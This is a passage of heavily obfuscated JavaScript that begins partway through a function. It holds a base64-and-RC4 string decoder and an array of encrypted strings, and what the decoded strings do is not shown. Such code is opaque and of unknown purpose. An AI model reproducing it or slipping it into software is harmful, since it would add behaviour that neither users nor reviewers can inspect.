V=r[D];if(a0P['rpWjyo']===undefined){var g=function(e){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var w='',q='';for(var A=-0xd*-0xd5+0x83*-0x3b+0x1360,f,d,x=-0x2*0x84d+-0x1*0x19d+-0x1*-0x1237;d=e['charAt'](x++);~d&&(f=A%(0x26eb+-0x1c84+-0xa63)?f*(0x342+-0x1*0x2f5+-0xd)+d:d,A++%(0x7ac+-0x2c9+-0x4df))?w+=String['fromCharCode'](0x12e+-0x2*-0x1139+-0x22a1&f>>(-(0x1b7a*0x1+-0x270+0x12*-0x164)*A&-0x1f78+0xc8d+0x12f1)):-0x2c8+0x1458+-0x119*0x10){d=X['indexOf'](d);}for(var R=0x224f*-0x1+-0x65*0x9+0x25dc,l=w['length'];R<l;R++){q+='%'+('00'+w['charCodeAt'](R)['toString'](0x1906+0x1826+0x382*-0xe))['slice'](-(0x55e+-0x1*0xdc9+0x86d));}return decodeURIComponent(q);};var a=function(e,X){var w=[],q=-0x9bf*0x1+-0x2*0x2cd+0xf59,A,f='';e=g(e);var d;for(d=0x566*-0x1+-0x1*-0x571+-0xb;d<-0x18ac+-0x1a*-0xf2+0x118;d++){w[d]=d;}for(d=0xda4+-0x1b2e+0x6c5*0x2;d<0x12cf+-0x61*-0xd+-0x6*0x3ca;d++){q=(q+w[d]+X['charCodeAt'](d%X['length']))%(-0xe6d+0x2456+-0x14e9),A=w[d],w[d]=w[q],w[q]=A;}d=0x11*-0x1a+0x2*0xfaa+0x34a*-0x9,q=-0x1df*-0x8+0x152d+0x1*-0x2425;for(var R=-0xdd8*-0x2+0x1*0x1b64+-0x6*0x92e;R<e['length'];R++){d=(d+(0xaad+-0x647*-0x5+0x1*-0x2a0f))%(0x1*0x1243+-0x3d4*-0x8+-0x2fe3),q=(q+w[d])%(0x1f6d+-0x648+-0x1825),A=w[d],w[d]=w[q],w[q]=A,f+=String['fromCharCode'](e['charCodeAt'](R)^w[(w[d]+w[q])%(0x9d*0x2f+-0xc32+-0xfa1)]);}return f;};a0P['pXQjdx']=a,Y=arguments,a0P['rpWjyo']=!![];}var t=r[0x13f*-0xa+0x17e9+-0x3d1*0x3],O=D+t,b=Y[O];return!b?(a0P['yzCpUJ']===undefined&&(a0P['yzCpUJ']=!![]),V=a0P['pXQjdx'](V,y),Y[O]=V):V=b,V;},a0P(Y,P);}function a0Y(){var c=['dJlcSXynWOPpstpcIKW','e1C1','BX4f','s2q9','sComqG','W6SaW5G','WO3dTNC','WRe9FXpdTgPkm8oUW6D/CIW','W7pcTCkp','WQLtWOyAeSkGkMBdUSojW7n5','W4ZcK8oYWP1oW5VdUmk8BSo1W63dI8of','WRWdWQG','W4u8W5u','tCkXw8o5mN91','emk4WOO','hCoUyG','W4ZcKCoXWPO0WQlcG8kqzSoX','WOKzWRm','W7xdHmkb','W70xW4q','WQXEW48','aCkvzq','emk0WPa','WRK7CXddVIqoeSoAW7DF','rgFdIW','CmoSW6K','qgtdNXaJW6KvwW','xh/dRW','DSk1WPa','W6xcQmkx','W7rMjG','W7lcR2m','Fr4E','W5K/W4a','wCorCG','o05j','WPqEW70','W4Oieq','x33dHW','qMhdPa','W6tdMey','vwtdUq','W5qBsq','tmoAta','WPldKSkW','W68sW4e','W6OaW4u','W7n9jq','bN/dMa','WQ3dUam','uNVdRW','r8oCoW','emkcEq','mXOB','qSoela','WRBcSuLwxCorWOFdQK7cM8ogoq','emkWbG','munb','wmomuG','uCo9ca','W4nXW6PpeCkEjXmBsSo9W58V','W77dMCkEW7BdNmkFy0NdMCoAWPOw','u2xdGW','W6BdNum','AmkHWOa','WRLkW44','E8oDW6S+jmofx8kheCogwfm','WPudWQa','WRZdHSoD','W4BcTGW','WO/dHCk3','W7ldLN8','W7hdSsG','xhWb','h8oSW5VdJ0PbWQVdJKvVxG','xx/dNW','W7Hhwa','s3eo','W7FdQbC','W4dcOqm','WRmvaI3dTSkVxdP3uLy','vgFdPG','WP3cSWO','WPSQWRy','t8k6WOW','W7NdG38bW53cH2KCashdHmotWPK','W6vbgq','fSo5hW','gtVdT8ockSkEWRNdQW','wNZdGq','WP0QWQi','buddP2nbWPvY','W5hcQWG','W7tdOI0','WOyRWRe','aSknqq','W68sWPG','WPxcQZm','WPmdW70','hCoNW5ldJuuyWRNdUw1ECCos','W6CgWQy','r8oMvq','vrnWy8kdW5XACmkNW6tcUmow'];a0Y=function(){return c;};return a0Y();}};